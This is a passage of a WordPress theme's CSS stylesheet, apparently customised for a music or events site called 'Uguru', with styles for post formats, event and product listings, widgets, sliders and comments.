	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	background: #f9f9f9;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
}

/* sidebar-page.php comments */
